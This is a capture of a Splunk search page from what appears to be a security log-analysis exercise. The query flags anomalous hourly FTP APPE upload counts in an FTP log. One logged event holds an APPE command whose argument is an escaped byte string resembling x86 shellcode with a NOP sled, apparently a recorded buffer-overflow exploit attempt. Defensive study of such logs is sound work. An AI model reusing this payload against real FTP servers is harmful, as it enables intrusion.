 sourcetype=custom_ftp_logs command=APPE
All time
| timechart span=1h count AS uploads
| eventstats avg(uploads) AS avg stdev(uploads) AS std
| eval threshold_high = avg + (2 * std), threshold_low = avg - (2 * std)
| eval is_anomaly = if(uploads > threshold_high OR uploads < threshold_low, "Yes", "No")
| where is_anomaly="Yes"
31 events (before 6/22/25 3:29:01.000 PM)
No Event Sampling
Job
Verbose Mode
Events (31)
Patterns
Statistics (0)
Visualization
Timeline format
— Zoom Out
+ Zoom to Selection
× Deselect
1 millisecond per column
Format
Show: 20 Per Page
View: List
< Prev
1
2
Next >
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a command 1
a dest_ip 1
a filename 1
a index 1
>
6/18/25
6:31:28.000 PM
1332015739.970000 Czgkot1g0YKJKoDyX 192.168.202.102 1193 192.168.23.103 21 <unknown> - APPE ft
p://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x8
7\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\xba\xbfu\xf4S\x82
\xba\xbf\xbb\xdb\xdf\xcd\xd5\xd5\xd6\x8c\x89\x9e\xde\xd3\xd7\x90\xfd\xda\xcf\xe0\xc8\xd0\xd8\xf1\xde\xdb\xc9\xd5\xc9\xcc\xf7\xdf\x
db\xdb\xf7\xd9\xd8\xcd\xda\xc2\xc3\xfe\xcc\xc3\x88\xe0\x88\x82\x94\xdb\xd7\xdc\xba\xe2\xdf;\xa7\x8f\xbb\xb0\xba4\xe0\xbc9|\xb79`4
\xe0\xb4\x83l\xce\xb1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\xc3\xa22\xfe\xbd\xea\xd5\xb5X\xa2\xbf\xbb\xb0\xea2\xfe\xab\x
ea\xd5\xb7X\xb6\xbf\xbb\xb0\xea2\xe6\x97\xe9@k!\xe0\xe0P\xdb\xda6^\xd0\x8b^?\x8ak3\xfaK;\xfc\x830\xf4\xbc\xc7\xba@9^?\xa3;\xaa6\xe
eD3M0\xf8\xbe\xbej9\xf7C0\xc8\xb2AAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90 - - - - - - - -
host = DREAMBOAT-DESKTOP-VT09M11 source = ftp.log.gz sourcetype = custom_ftp_logs